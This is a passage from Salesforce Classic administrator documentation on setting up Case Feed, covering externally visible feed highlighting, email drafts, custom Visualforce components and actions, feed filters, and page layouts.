- **•** Tasks that have the All with Access or Public settings
- **•** Events that have the All with Access or Public settings
- **•** Chatter posts that have the All with Access or Public settings

When only Highlight Externally Visible Feed Items is enabled, then the following feed items are highlighted in the case feed:

**•** Incoming and outgoing email feed items that are sent to, or received from, the email address for the contact person on a case

When only Enable Community Case Feed is enabled, then no feed items are highlighted.

This setting is only available for compact feed.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To change support settings:

**•** "Manage Cases" AND "Customize Application"

### EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To change support settings:

**•** "Manage Cases" AND "Customize Application"



- **1.** Feed items that are highlighted in orange are visible to external users, such as customers.
- **2.** Feed items that are not highlighted are visible only to internal users, such as support agents.
- **1.** Enable the Highlight Externally Visible Feed Items setting.
	- **a.** From your object management settings for cases, go to Page Layouts.
	- **b.** Select the feed-based page layout that you want to edit, and click **Edit**.
	- **c.** Scroll to the Feed View settings and select Highlight Externally Visible Feed Items.
- <span id="page-2660-0"></span>**2.** Enabled the Enable Community Case Feed setting.
	- **a.** From your object management settings for cases, go to Support Settings.
	- **b.** Select Enable Community Case Feed.

## Enable Email Drafts in Case Feed

Draft emails let support agents who use Case Feed write and save messages without having to send them immediately. This option also makes it possible to implement approval processes so messages can be reviewed by supervisors or senior agents before they're sent to customers.

Before enabling draft emails, [set up Email-to-Case](#page-2394-0) and [Case Feed](#page-2654-1).

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Email Drafts.
- **4.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To change support settings:

**•** "Manage Cases" AND "Customize Application"

Note: Changes to fields other than To, From, CC, BCC, and Subject in the Email action aren't saved when a message is saved as a draft. We recommend removing any additional fields from the Email action if you plan to use draft emails.

#### SEE ALSO:

[Set Up Cases for Salesforce Classic](#page-2654-1) [Create Approval Processes for Email Drafts](#page-2675-0)

## Add Custom Components to Case Feed

Use Visualforce pages as custom components in Case Feed to give support agents easy access to special tools or functionality while they're working with cases.

For example, you might create a map component that lets agents see where a customer is located, or a tool agents can use to look up the products related to cases they're working on. You can use any Visualforce page that includes the standard case controller as a custom component.

Once you've created a Visualforce page to use as a custom component, add it to the Case Feed layout.

- **1.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **2.** In the Other Tools and Components section, click **+ Add a Visualforce page** and choose the page you want.

The width of the component is determined by the width of the column it's in. To make the component look best, we recommend setting the width of the Visualforce page to 100%.

- **3.** Set the height of the component.
- **4.** Choose where you want the component to appear on the page.

Tip: Components in the right column are hidden when agents view the Case Detail page, so use the left column for any components you want to be accessible all the time.

SEE ALSO:

[Set Up Cases for Salesforce Classic](#page-2654-1)

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To change Case Feed settings:

**•** "Manage Cases" AND

## <span id="page-2662-0"></span>Add Custom Actions in Case Feed

Include custom actions in the Case Feed publisher to give support agents easy access to the additional tools and functionality they need when working with cases.

Actions in Case Feed let support agents perform tasks like emailing customers, writing case notes, and changing the status of a case. Using Visualforce pages, you can create custom actions that offer agents more functionality. For example, you might create a Map and Local Search action that lets agents look up the customer's location and find nearby service centers.

You can use any Visualforce page that uses the standard case controller as a custom action.

- Note: If you've opted to use the advanced page layout editor to configure the publisher for a Case Feed layout, see [Configure the Case Feed Publisher with the Enhanced Page Layout](#page-2671-0) [Editor](#page-2671-0) for instructions on adding actions.
- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **3.** Click **+ Add a Visualforce Page** in the list of custom actions.
- **4.** Select the page you want to add as an action.
- **5.** Specify the height of the action in pixels.
- **6.** Click **Save**.

#### SEE ALSO:

[Set Up Cases for Salesforce Classic](#page-2654-1) [Developer's Guide: Customizing Case Feed with Visualforce](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/case_feed_dev_guide.pdf) [Find Object Management Settings](#page-4295-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To add custom actions to Case Feed:

## Create Custom Feed Filters for Case Feed

Custom feed filters help support agents focus on the items that are most relevant for them.

- **1.** From Setup, enter *Cases* in the Quick Find box, then select **Feed Filters**.
- **2.** Click **New**.
- **3.** In the Feed Filter Information section, enter the filter label, name, and description.
- **4.** In the Feed Filter Criteria section, define how to populate this filter. You can create more refined filters using the OR function.



#### **EDITIONS**

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer** with a Service Cloud license

### USER PERMISSIONS

To create and edit page layouts:

- **•** "Customize Application"
- To assign page layouts:
- **•** "Manage Users"

### **5.** Click **Save**.

**6.** After you define your custom feed filters, add the filters to the list of selected filters in the Feed Filter Options section of the page layout's Feed View settings.

Example: To create a filter that shows interactions with a customer, you could define a filter named Customer Interaction that uses the following criteria.

- **•** Criterion 1: Case Comment feed item type with visibility set to All Users
- **•** Criterion 2: Email Message feed item type with visibility set to All Users
- **•** Criterion 3: Chatter post feed item type with visibility set to All Users

When an agent applies this filter, the case feed shows only Case Comment, Email Message, and Chatter feed items that are visible to both external and internal users. Everything else is filtered out.

SEE ALSO:

[Create and Edit Feed Layouts in Case Feed](#page-2665-0) [Settings for Feed Views in Case Feed](#page-2665-1)
# <span id="page-2664-1"></span>Case Feed Page Layouts Overview

When support agents work with cases in Case Feed, they use the case page layout. To specify the fields, tools, and functionality that support agents see when working with open cases, customize the feed view, detail view, highlights panel in the case page. When agents close a case, they see the close case page layout, where agents can enter information about the case resolution. You also can customize the close case page layout.

You can customize different parts of the case page layout in Case Feed:

- **•** Highlights panels, which appear at the top of both feeds and case detail pages. The highlights panel shows key information about a case so that the most important information is immediately visible to agents.
- **•** Feed views, which agents see when managing and interacting with cases. The feed view shows the case history using a Chatter-like feed, so that agents can see what's happened in a case in context.
- **•** Detail views, which agents see when they click **View Case Details**. The detail view shows useful information about the case, such as a description of the contact's company, the account's address, and related lists.

You also can customize the close case page layout in Case Feed:

**•** Close case pages, which appear when agents close cases. The close case page lets agents enter information about the case resolution.

From the object management settings for cases, you can create, edit, and assign all four types of layouts by going to Page Layouts.

#### SEE ALSO:

<span id="page-2664-0"></span>[Create and Edit Feed Layouts in Case Feed](#page-2665-0) [Configure the Case Feed Publisher with the Enhanced Page Layout Editor](#page-2671-0) [Customize the Highlights Panel in Case Feed](#page-2664-0) [Find Object Management Settings](#page-4295-0)

# Customize the Highlights Panel in Case Feed

The highlights panel appears at the top of the feed detail views and shows the most important information about a case. Edit the highlights panel to include the fields that are most important for your support agents.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** In Page Layouts for Case Feed users, click **next to a layout and choose Edit detail view**.
- **3.** Hover your mouse pointer over the Highlights Panel until the icon appears, then click it.
- **4.** On the Highlights Panel Properties page, click a box to edit the fields in it.
- **5.** Use the drop-down list to choose the type of information to include in each field. To leave a field blank, choose None. You can't move or delete Case Number or Created Date.
- **6.** Click **OK**.

SEE ALSO:

[Set Up Cases for Salesforce Classic](#page-2654-0) [Find Object Management Settings](#page-4295-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create and edit page layouts:

- **•** "Customize Application"
- To assign page layouts:
- **•** "Manage Users"

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-2665-0"></span>Create and Edit Feed Layouts in Case Feed

Feed view page layouts determine which actions, fields, and tools users see when they're working with cases in Case Feed. You can create different layouts and assign them to different user profiles. For example, you might have one layout for agents and another for supervisors.

- Note: Before creating a new feed view page layout, you need to create a new case detail  $\mathbb{Z}$ page layout.
- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)

If you've already opted to use the advanced page layout editor to configure the publisher for a layout, choose Edit detail view to add, change, or remove actions.

- **3.** [Choose the tools, components, and options for your feed view page.](#page-2665-1)
- **4.** Click **Save**.

Once you've created or edited feed view page layouts, assign them to profiles.

SEE ALSO:

<span id="page-2665-1"></span>[Case Feed Page Layouts Overview](#page-2664-1) [Configure the Case Feed Publisher with the Enhanced Page Layout Editor](#page-2671-0) [Find Object Management Settings](#page-4295-0)

# Settings for Feed Views in Case Feed

Use Case Feed settings to customize the feature according to your support department's processes and business needs.

Apply these settings when you [create or update feed views for Case Feed.](#page-2665-0)

## Feed View Options



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create and edit page layouts:

**•** "Customize Application"

To assign page layouts:

**•** "Manage Users"



# Publisher Options



# Choosing and Configuring Actions





# Log a Call Action



# Change Status Action



# Email Action





# Case Feed Tools



## Articles Tool



# Other Tools and Components

